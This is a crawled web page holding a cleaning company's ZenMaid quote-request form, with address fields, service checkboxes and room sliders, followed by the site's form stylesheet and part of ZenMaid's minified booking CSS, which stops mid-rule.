      <div class="form-group string optional booking_address_line2"><label class="string optional control-label" for="booking_address_line2">Address Line 2</label><input placeholder="Street 2" class="string optional form-control field line2" maxlength="255" size="255" type="text" name="booking[address_line2]" id="booking_address_line2" /></div>
    </div>
    <div style="width:42%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_city"><label class="string optional control-label" for="booking_address_city">City / Town</label><input class="string optional form-control field locality postal_town" placeholder="City" maxlength="255" size="255" type="text" name="booking[address_city]" id="booking_address_city" /></div>
    </div>
    <div style="width:25%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_state"><label class="string optional control-label" for="booking_address_state">State / Region</label><input placeholder="State" class="string optional form-control field administrative_area_level_1" maxlength="255" size="255" type="text" name="booking[address_state]" id="booking_address_state" /></div>
    </div>
    <div style="width:25%;display: inline-block;">
      <div class="form-group string optional booking_address_postal_code"><label class="string optional control-label" for="booking_address_postal_code">ZIP / Postal code</label><input placeholder="ZIP / Postal code" class="string optional form-control field postal_code" maxlength="255" size="255" type="text" name="booking[address_postal_code]" id="booking_address_postal_code" /></div>
    </div>
  </div>

                </div>
                <div class="booking-form-element 48181"
                  data-element-type="service_extras"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>What type of service and extras do you require?</label>
<div class="service-extras-container">
  <div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25877" value="25877" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25877"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Carpet Cleaning </div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25878" value="25878" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25878"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Office Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25880" value="25880" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25880"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Apartment/Townhouse</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25879" value="25879" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25879"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Home Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25881" value="25881" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25881"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Commercial Property</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25887" value="25887" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25887"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Spring Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25882" value="25882" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25882"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_oven_cleaning-6c3eebae4b28ddc28d88e40428ea45a92a03a05f2223153946fa9eecebde6526.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Oven</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25883" value="25883" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25883"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_window_cleaning-980e62295635b02058105e2a39c3760c567df0eb67cccf444a5b75ecf760203a.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Window Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25888" value="25888" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25888"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_move_in_out_cleaning-88cf751ca409909bc516a78a1bc258eda439859ce73eaedf31370bd7c58b44ec.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">End of Lease/Bond Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25886" value="25886" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25886"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Aged Care Support Services</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25885" value="25885" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25885"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Exterior House Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25884" value="25884" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25884"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Leather/Upholstery Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>

</div>

                </div>
                <div class="booking-form-element 48174"
                  data-element-type="bedrooms"
                  data-slider-slug=bedrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bedrooms should be cleaned</label>

<div class="bedroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg" />
  </div>
  <div class="slider-slider">
    <div id="bedrooms-slider" class="range-slider for-bedrooms" data-slug="bedrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bedrooms&quot;,&quot;one&quot;:&quot;1 Bedroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bedrooms&quot;,&quot;units&quot;:&quot;Bedrooms&quot;}" autocomplete="off" type="hidden" name="booking[bedrooms_count]" id="booking_bedrooms_count" />
  </div>
</div>

                </div>
                <div class="booking-form-element 48175"
                  data-element-type="bathrooms"
                  data-slider-slug=bathrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bathrooms should be cleaned?</label>

<div class="bathroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg" />
  </div>
  <div class="slider-slider">
    <div id="bathrooms-slider" class="range-slider for-bathrooms" data-slug="bathrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bathrooms&quot;,&quot;one&quot;:&quot;1 Bathroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bathrooms&quot;,&quot;units&quot;:&quot;Bathrooms&quot;}" autocomplete="off" type="hidden" name="booking[bathrooms_count]" id="booking_bathrooms_count" />
  </div>
</div>
<div>Count bathrooms with only a toilet and sink as a half bathroom</div>

                </div>
                <div class="booking-form-element 48184"
                  data-element-type="custom_question"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group text optional booking_custom_requests"><label class="text optional control-label" for="booking_custom_requests">Do you have any further special requests?</label><textarea style="max-width:420px;max-height:170px" class="text optional form-control" name="booking[custom_requests]" id="booking_custom_requests">
</textarea></div>

                </div>
            </section>
            <div class="form-group hidden booking_price"><input class="hidden" autocomplete="off" type="hidden" name="booking[price]" id="booking_price" /></div>
            <div class="booking-summary-container">
              <div class="mobile-booking-summary-wrapper" style="margin-bottom: 10px;">
  <div id="booking-price-mobile-wrapper">
    <h5>Price Estimate</h5>
  </div>
</div>
<div class="cta-wrapper">
  <div class="btn-wrapper">
    <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
      Submit Now
</button>
    <small class="tos-info">
      By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
    </small>
  </div>
</div>

            </div>
          </div>
          <div id="booking-confirmation-wrapper">
            <img style="width: 64px" src="https://d3q761sbfyxqec.cloudfront.net/assets/checkmark_icon-206b46f48e1dcdee9bf08bcc283c78935a74beaa0b47968203482fe13d51e359.png" />
            <h2>Quote request was successfully sent.</h2>
            <p>
              Thanks for requesting a quote with us. We will contact you shortly to confirm your details.
            </p>
            <span id="close-booking-confirmation">Back to Site</span>
          </div>
            <div id="booking-legal">
  </div>

        </div>

          <small class="powered-by">
            Powered by
            <a href="https://app.zenmaid.com/powered-by">
              <img src="https://d3q761sbfyxqec.cloudfront.net/assets/zenmaid-logo-round-21px-e1dba2d66a9902b6e154e0b66642effc24b9d56a2ecf5c4553adcc82db7b30aa.png" />
              <span>ZenMaid</span>
</a>          </small>
      </div>
    </div>
  </div>
</form>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986
body_size: 1234
content:
@media (max-width: 440px) {
    .tab-container ul {
        justify-content: center;
    }
    .grid-cols-4 {
        grid-template-columns: repeat(3, 1fr);
    }
    .slider-container{
        width: 90%;
    }
    input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
        font-size: 1.2rem !important;
    }
    .mobile-hide {
        display: none;
    }
    #choose-category {
        max-width: 16rem !important;
    }
}
input[type="text"], textarea {
    -webkit-appearance: none;
    appearance: none;
    -webkit-text-size-adjust: none;
  }

input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
    border-radius: 0.375rem;
    padding: 0.375rem 0.625rem;
    font-size: 1rem;
    font-weight: 500;
    line-height: 1.5;
    color: #1F2937;
    background-color: #FFFFFF;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    width: 100%;
  }

button#submit {
    border-radius: 0.375rem !important;
    border: none;
  }
.hidden {
    display: none !important;
  }
  
input[type="text"]::placeholder, input[type="email"]::placeholder{
    color: #959595;
}

#image-preview-modal .bg-white {
    display: flex;
    justify-content: center;
    align-items: center;
  }

body {
    font-family: 'Open Sans', sans-serif !important;
    overflow-x: hidden;
}    

.active {
    background-color: #3498db;
    color: #fff;
}
  
.active img {
    filter: brightness(0) invert(1);
}

.correct-tag {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #34C759;
    opacity: 1;
    transition: opacity 0.2s;
}
.correct-tag.show {
    opacity: 1;
}

.text-custom {
    color: #39bde5 !important;
}

.upload-container{
    cursor:pointer;
}
.text-custom:hover {
    color: #333366 !important;
}

.residential-custom {
    background-color: #39bde5 !important;
    outline: none !important;
    border: none;
}
.residential-custom:hover {
    background-color: #333366 !important;
    outline: none !important;
    border: none;

}
.commercial-button {
    outline: none !important;
    background-color: #333366 !important;
    border: none;

}
.commercial-button:hover {
    outline: none !important;
    background-color: #39bde5 !important;
    border: none;

}

.card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    cursor: pointer;
}
.checkbox-label {
    transition: border-color 0.3s ease, transform 0.3s ease;
}
.scale-150 {
    transform: scale(1.05);
    box-shadow: 0 4px 8px rgba(42, 65, 139, 0.2);
}

.slider-container {
    position: relative;
}
input[type="range"] {
    width: 100%;
    -webkit-appearance: none;
    background: transparent;
}

input[type="range"]::-webkit-slider-runnable-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
    transform: translateY(-45%); 
  }

input[type="range"].rangeslider2::-webkit-slider-thumb {
        -webkit-appearance: none;
        width: 60px;
        height: 60px;
        cursor: pointer;
        position: relative;
        background-size: cover;
        background-position: center;
        background-color: #39bde5;
        border: none;
        border-radius: 50%;
        padding: 10px;
        transform: translateY(-45%);
    }
    input[type="range"].rangeslider2.residential-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    }
    input[type="range"].rangeslider2.commercial-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    }

input[type="range"]::-moz-range-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

  input[type="range"].rangeslider2.residential-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }
  input[type="range"].rangeslider2.commercial-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

.form-tab{
    cursor: pointer;
}

#booking-summary-modal {
    position: fixed;
    bottom: 1rem;
    left: 50%;
    transform: translateX(-50%);
    z-index: 50;
}

#booking-summary-modal .bg-white {
    background-color: #fff;
    border-radius: 0.5rem;
    padding: 1rem;
    width: 20rem;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}


@supports (-moz-appearance: none) {
    .number-range {
        margin-top: 2rem !important;
    }
}

#image-preview-modal {
    position: fixed;
    z-index: 1000;
    display: none;
  }

  .blur-content {
    filter: blur(5px);
    pointer-events: none;
}


--- FILE ---
content_type: text/css
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/application-booking-1e6a1fda981b1e393e1dd1530446ab8d655468e0063773f64c1752037b7f1bd4.css
body_size: 9922
content:
:root{--colorPrimary: #00a3a5;--colorPrimaryHover: #00a3a5;--colorSecondary: #1d8181;--colorTertiary: #00cccc;--colorTertiaryLight: #eaf6f6;--colorTertiaryContrast: #eafbfb;--colorPurple: #9953c9;--colorBtnBG: #f3f3f3;--colorWhite: #fff;--colorWhite800: rgba(255, 255, 255, 0.8);--colorGray: #ccc;--colorGrayish: #f4f4f4;--colorGrayLight: #e4e4e4;--divider: #d9d9d9;--colorDivider: #ddd;--buttonBorder: #d9d9d9;--labelPrimary: #254f4f;--labelSecondary: #7c7b7b;--labelTertiary: #949494;--labelWelcome: #fff;--dashboardBG: #d6edec;--welcomeBG: #04848b;--sidebarBG: #f3f3f6;--infoAlertBG: #f3f3f6;--infoAlertBorder: #e2e2e9;--borderRadiusXS: 4px;--borderRadiusSM: 6px;--borderRadius: 10px;--borderRadiusLG: 15px;--borderRadiusXL: 20px;--boxShadow: 0 6px 12px rgba(0, 0, 0, 0.175);--boxShadowSM: 0 1px 4px rgba(0, 0, 0, 0.2);--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--new-red: #c73d23}.twitter-blue{color:#4099FF}.facebook-blue{color:#3b5998}#scroll-frame{position:relative}.clearfix::after{content:"";clear:both;display:table}.zenmaid-widget-container{width:100%;max-width:40em;margin:auto}.zm-booking-form-container{width:100%;background-color:white;padding-bottom:8em}.form-sidebar-wrapper,.booking-summary-wrapper{overflow:hidden}.booking-form-body,.form-sidebar-wrapper,.booking-form-body-wrapper,.booking-summary-wrapper{border-radius:4px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-ms-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.zenmaid-modal.cleanslate{position:fixed;width:100%;top:0;left:0;height:100%;overflow-y:scroll;display:none}.zenmaid-modal.cleanslate .zenmaid-widget-container{transform:translateY(103%)}.zenmaid-container .zenmaid-modal-close-btn{display:none !important}.zenmaid-modal.cleanslate,.zenmaid-container{opacity:1;z-index:2147483647;background:white;background:#f4f4f4;background:rgba(244,244,244,0.97)}.zenmaid-modal.cleanslate.embedded,.zenmaid-container.embedded{display:block}.zenmaid-modal.cleanslate.embedded .zenmaid-widget-container,.zenmaid-container.embedded .zenmaid-widget-container{transform:translateY(0%);overflow:hidden}.zenmaid-modal.cleanslate.open,.zenmaid-container.open{display:block}.zenmaid-modal.cleanslate *,.zenmaid-container *{box-sizing:border-box !important;line-height:1;-webkit-font-smoothing:antialiased}.zenmaid-modal.cleanslate body,.zenmaid-container body{margin:0}.zenmaid-modal.cleanslate .zenmaid-modal-close-btn,.zenmaid-container .zenmaid-modal-close-btn{padding-right:4em;padding-left:4em}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{padding-left:0;padding-top:2em;margin-bottom:1em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{padding-left:0em;margin-top:1em;margin-bottom:2em}.zenmaid-modal.cleanslate h5,.zenmaid-container h5{margin-bottom:4px;margin-top:16px}.zenmaid-modal.cleanslate hr,.zenmaid-container hr{margin:0}.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{position:relative}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small,.zenmaid-container .booking-form-body-wrapper>small{text-align:center;display:block;color:#d3d8da;position:absolute;bottom:-25px;opacity:0.7;width:100%}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small a,.zenmaid-container .booking-form-body-wrapper>small a{color:#aaa;font-weight:bold}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small:hover,.zenmaid-container .booking-form-body-wrapper>small:hover{opacity:1}.zenmaid-modal.cleanslate .booking-form-body,.zenmaid-container .booking-form-body{position:relative;top:-3px;padding:0}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate .zenmaid-widget-container,.zenmaid-container .zenmaid-widget-container{background-color:#fcfcfc;max-width:none;width:100%;float:left;margin-right:-24em}.zenmaid-modal.cleanslate .zm-booking-form-container,.zenmaid-container .zm-booking-form-container{max-width:70em;margin:auto;background-color:transparent}.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{margin-left:2%;width:60%;margin-top:35px;background-color:white;-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{width:35%;margin-right:0%;margin-left:3%;max-width:20em}.zenmaid-modal.cleanslate .booking-summary-container .booking-summary-wrapper,.zenmaid-container .booking-summary-container .booking-summary-wrapper{display:none}}.booking-summary-wrapper .cta-wrapper{padding-bottom:2px}.form-sidebar-wrapper{margin-bottom:2em;position:relative}.form-sidebar-wrapper .cta-wrapper .btn-wrapper small{margin-bottom:2em}.booking-summary-aside{z-index:999999999999999;width:100%;margin:0;display:block;right:1em;max-width:20em;top:1em}.booking-summary-container{padding:1em 2em}.booking-summary-container h5{display:block;margin-bottom:1em;text-align:center}@media screen and (min-width: 1024px){.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{margin-left:5%;width:60%;margin-top:35px;background-color:white;-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}}@media screen and (min-width: 1024px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(40.5% + 280px);margin-left:0}}@media screen and (min-width: 1160px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(41% + 300px);margin-left:0}}@media screen and (min-width: 1400px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(44% + 295px);margin-left:0}}.zenmaid-modal.cleanslate.embedded{overflow:hidden}.zenmaid-modal.cleanslate.embedded .zenmaid-modal-close-btn{display:none !important}.zenmaid-modal.cleanslate.embedded .booking-summary-aside{width:350px;z-index:999999999999999;margin:0;display:block;right:1em;max-width:33%;top:1em}.zenmaid-modal.cleanslate.embedded .booking-summary-aside .form-sidebar-wrapper{overflow:hidden}@media screen and (max-width: 767px){.zenmaid-modal.cleanslate.embedded .booking-summary-aside{display:none}}.mobile-booking-summary-wrapper{display:none}@media screen and (max-width: 767px){.mobile-booking-summary-wrapper{display:block}}@media screen and (max-width: 767px){#booking-form-wrapper>header h2{padding-top:110px}#booking-form-wrapper>header img{position:absolute;top:0;left:1em;right:unset}}.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper section{margin:0;padding-left:1em;padding-right:1em;font-size:16px}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{position:relative;padding-bottom:2rem;width:100%;font-size:16px;padding-left:1.75em;top:0}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{position:absolute;top:1.75em;right:1.75em}.zenmaid-modal.cleanslate #booking-form-wrapper>header h1,.zenmaid-container #booking-form-wrapper>header h1{position:relative;margin:0;padding-top:1.75em;padding-right:6em}.zenmaid-modal.cleanslate #booking-form-wrapper>header h3,.zenmaid-container #booking-form-wrapper>header h3{margin-top:0.75em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:1.25em;margin-bottom:1.25em}@media screen and (min-width: 472px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:3em;padding-right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:3em;padding-right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:1.75em;margin-bottom:1.75em}}@media screen and (min-width: 600px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:4em;padding-right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:4em;padding-right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:2.25em;margin-bottom:2.25em}}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:2.5em;padding-right:2.5em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:2.5em;padding-right:2.5em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:2.5em}}@media screen and (min-width: 992px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:4.25em;padding-right:4.25em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container 